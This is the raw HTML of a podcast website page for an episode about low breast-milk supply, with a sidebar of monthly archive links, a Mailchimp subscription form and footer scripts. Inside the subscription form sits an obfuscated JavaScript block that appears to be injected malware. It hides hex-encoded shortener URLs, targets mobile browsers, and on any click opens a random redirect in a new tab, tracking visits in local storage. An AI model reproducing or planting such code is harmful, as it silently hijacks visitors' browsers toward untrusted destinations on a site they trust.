<audio class="wp-audio-shortcode podcast-episode-2258" id="audio-2258-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2258/dealing-with-low-milk-supply.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2258/dealing-with-low-milk-supply.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2258/dealing-with-low-milk-supply.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Low milk supply happens for many reasons and we discuss ways in which you can manage and maintain your breastfeeding relationship. </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6977a49ee76a4" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6977a49ee76a4" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769448606" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
